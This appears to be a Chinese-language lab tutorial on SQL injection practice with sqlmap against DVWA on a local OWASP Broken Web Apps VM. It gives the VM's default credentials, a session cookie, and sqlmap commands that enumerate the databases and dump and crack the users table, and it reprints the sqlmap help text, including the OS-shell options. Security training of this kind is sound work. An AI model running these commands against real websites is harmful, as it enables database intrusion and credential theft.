使用sqlmap对OWASP靶机进行sql注入练习操作实例展示
前置条件
靶机:OWASP_Broken_Web_Apps_VM_0.94
靶机IP:192.168.88.138
初始密码是:root/owaspbwa
kali安装的镜像为:kali-linux-2019.1a-amd64.iso
KaliIP为:192.168.88.132
使用sqlmap进行sql注入
网站为:http://192.168.88.138


故意在输入栏,输入错误,获取服务为mysql
登录服务,用户明密码:admin/admin,进入到如下界面,通过抓包获取url、cookie信息:
http://192.168.88.138/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#
Cookie: security=high; PHPSESSID=q5bd6pv47cdq3rhugepne54lu4 中的安全程度改为low

指定下面命令,检测url是否存在sql注入的风险:

sqlmap -u 'http://192.168.88.138/dvwa/vulnerabilities/sqli/?id=admin&Submit=Submit#' --cookie='security=low; PHPSESSID=q5bd6pv47cdq3rhugepne54lu4'所有选择为‘y’

上图中表明,当前的url中的id参数存在sql注入,通过下面语句获取sql服务及数据库名:
sqlmap -u 'http://192.168.88.138/dvwa/vulnerabilities/sqli/?id=admin&Submit=Submit#' --cookie='security=low; PHPSESSID=q5bd6pv47cdq3rhugepne54lu4' --dbs -v 0当前系统使用的数据库服务为mysql,数据库为dvwa,使用下面命令获取数据库dvwa中存在的表名:

sqlmap -u 'http://192.168.88.138/dvwa/vulnerabilities/sqli/?id=admin&Submit=Submit#' --cookie='security=low; PHPSESSID=q5bd6pv47cdq3rhugepne54lu4' -D dvwa –tables获取数据库dvwa中表users的字段列表

sqlmap -u 'http://192.168.88.138/dvwa/vulnerabilities/sqli/?id=admin&Submit=Submit#' --cookie='security=low; PHPSESSID=q5bd6pv47cdq3rhugepne54lu4' -D dvwa -T users –columns查询user表中的数据并进行md5解密,获取用户密码到csv中,执行下面命令:


sqlmap -u 'http://192.168.88.138/dvwa/vulnerabilities/sqli/?id=admin&Submit=Submit#' --cookie='security=low; PHPSESSID=q5bd6pv47cdq3rhugepne54lu4' -D dvwa -T users --columns –dump在登录界面输入破解中用户名、密码确定能登录数据库成功。截图如下:
 经过上述步骤,使用sqlmap能进行简单的sql注入尝试。下面给出sqlmap使用说明:
经过上述步骤,使用sqlmap能进行简单的sql注入尝试。下面给出sqlmap使用说明:
root@kali:~# sqlmap -h
___
__H__
___ ___[.]_____ ___ ___ {1.3#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
Usage: python sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables. Moreover you can run your own SQL statements
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~#